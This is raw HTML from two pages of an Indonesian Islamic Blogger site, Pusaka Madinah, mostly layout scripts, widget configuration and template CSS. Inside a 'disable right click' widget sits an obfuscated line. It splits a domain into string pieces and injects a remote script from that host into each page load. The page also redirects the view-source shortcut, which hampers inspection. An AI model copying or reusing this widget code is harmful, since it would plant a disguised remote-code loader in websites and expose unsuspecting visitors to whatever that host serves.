        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6EE3gxCvgb48qhSmDKm-LygEGgsQ:1768428499062';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2012/12/kampus-kasyaf.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/7033394312187877740/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '7033394312187877740', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhppjfmM3Bgc6s9egqNrqwofMmHrSR98bqTiP75yCoAy0lHcICPMJ2PqbfODpT7hhIrwyouSb8TrBTS023FR3eXTPU9XZhQqB_UhkjQtF9ajmdoS4i9MH9LBkIsukIRSFmRCmUithPt9PY/s72-c/Kampus.Kasyaf%2520.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhppjfmM3Bgc6s9egqNrqwofMmHrSR98bqTiP75yCoAy0lHcICPMJ2PqbfODpT7hhIrwyouSb8TrBTS023FR3eXTPU9XZhQqB_UhkjQtF9ajmdoS4i9MH9LBkIsukIRSFmRCmUithPt9PY/s640/Kampus.Kasyaf%2520.jpg', 'pageName': 'Kampus Kasyaf', 'pageTitle': 'Pusaka Madinah: Kampus Kasyaf', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kampus Kasyaf', 'description': 'Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. [Q.S. Al-Insan:29]', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhppjfmM3Bgc6s9egqNrqwofMmHrSR98bqTiP75yCoAy0lHcICPMJ2PqbfODpT7hhIrwyouSb8TrBTS023FR3eXTPU9XZhQqB_UhkjQtF9ajmdoS4i9MH9LBkIsukIRSFmRCmUithPt9PY/s640/Kampus.Kasyaf%2520.jpg', 'url': 'https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7033394312187877740}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDtXmRSXizZXZIfBjPD8k1b8KV1CeqrgBpgieYrLMBwgO6Y4jTMEh5Uh5C86lDLSBDyLT2ao-DKqlRYogzgr3KKXKBL3Q'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html
body_size: 52508
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3LC8lHBhghxiN6yQ86LaTCizS1E1IulKH6l42GzIX5dyG6mfiCm3zAfvsIS9ScgPhrpGegMPPSl26Ff0XL91U9Vlqh3FitO01IVocQyGVl7DNv5LUZcY0rgP_kuvD5SEagSwSKWVvZlw/s72-c/Ratiban.Akbar.jpg' rel='image_src'/>
<meta content='Undangan Terbuka Ratiban Akbar Majlis Tauhid Al-Wahidiyah Pontianak - Pusaka Madinah' name='description'/>
<title>Undangan Terbuka Ratiban Akbar Majlis Tauhid Al-Wahidiyah Pontianak ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
a.special:link{color:#4488d4;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yCequLZt5Xb3RivW1mntUrq2LaxspmrLf_reTd1Md8H6Sb6950NbfXgXJPqYtvgmLHFePTc1qNJJNa2R9ng511eDcEY8X9Wkoi0C9quMeZzh7nSoRmXIaDWz6o9_zs_FTd4PpLx4PiQ/s12/a_ltblue.png) no-repeat 100% 3px;padding:0 12px 0 0}a.special:visited{color:#ccc;text-decoration:none;background:url() no-repeat 100% 3px;padding:0 12px 0 0}a.special:hover{color:#FE4365;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC6f-rtrshZVh6Mg7MSjjKulBABNyle48t3VMnPdd9FupQA80VVMzle3z82BySJzH5TWAWbri-lBlJgZ3g6EC_5swANk4enky6qlXkK9s3oe3g4s4nNbWbXrOYlNb4zj1hq44VuPp1PAE/s12/a_grn.png) no-repeat 100% 3px;padding:0 12px 0 0}
#body-wrapper {
margin: 0px;
padding: 0px;
float: left;
width: 100%;
}
/* Header */
#header .description {
float: right;
color: #374142;
line-height: 7px;
font-size: 18px;
padding-top: 0px;
margin-top: 5px;
font-family: Georgia,Helvetica,Sans-serif;font-style: italic;
}
#header h1 a,#header h1 a:visited {
color: #444;
text-decoration: none;
font-family: 'exotc350_bd_btbold' !important;
}
#header h2 {
padding-left: 5px;
color: #fff;
font-size: 14px;
}
#header2 {
float: right;
width: 51%;
margin-right: 0px;
padding-right: 0px;
overflow: hidden;
}
#header2 .widget {
padding: 0px 0px 0px 0px;
float: right;
}
.social-profiles-widget img {
margin: 0 4px 0 0;
}
.social-profiles-widget img:hover {
opacity: 0.8;
}
#top-social-profiles {
padding-top: 10px;
height: 32px;
text-align: right;
float: right;
}
#top-social-profiles img {
margin: 0 6px 0 0 !important;
}
#top-social-profiles img:hover {
opacity: 0.8;
}
#top-social-profiles .widget-container {
background: transparent;
padding: 0;
border: 0;
}
/* Outer Wrapper */
#outer-wrapper {
width: 1000px;
margin: 0px auto 0px;
padding: 0px;
text-align: left;
}
#content-wrapper {
padding: 15px;
}
#main-wrapper {
width: 640px;
float: left;
margin: 0px;
padding: 0px 0px 0px 0px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
width: 300px;
float: right;
margin: 0px;
padding: 0px;
word-wrap: break-word;
overflow: hidden;
}
.item-control.blog-admin {
display: none;
}
/* Posts */
h2.date-header {
margin: 1.5em 0 .5em;
display: none;
}
.wrapfullpost {
}
.post {
margin-bottom: 15px;
}
.post-footer {
margin: 5px 0;
}
.comment-link {
margin-$startSide: .6em;
}
/* Sidebar Content */
.sidebar {
margin: 0 0 10px 0;
font-size: 13px;
color: #374142;
}
.sidebar a {
text-decoration: none;
color: #374142;
}
.sidebar a:hover {
text-decoration: none;
color: #C5A3BE;
}
.sidebar h2 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.sidebar ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
.sidebar ul li {
padding: 0 0 9px 0;
margin: 0 0 8px 0;
}
.sidebar .widget {
;margin: 0 0 15px 0;
padding: 0;
color: #374142;
font-size: 13px;
margin-bottom: 40px;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
/* Footer*/
#copyrights {
background: #191e22;
float: left;
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
}
#credits {
width: 970px;
margin: auto;
}
#footer-widgets-container {
background:#1e272e;
width: 100%;
float: left;
}
#footer-widgets {
margin: auto;
width: 1000px;
}
.footer-widget-box {
width: 293px;
float: left;
margin: 20px;
}
.footer-widget-box-last {
}
#footer-widgets .widget-container {
color: #caced1;
}
#footer-widgets .widget-container a {
text-decoration: none;
color: #C5A3BE;
}
#footer-widgets .widget-container a:hover {
text-decoration: none;
color: #ccc;
}
#footer-widgets h2 {
color: #fff;
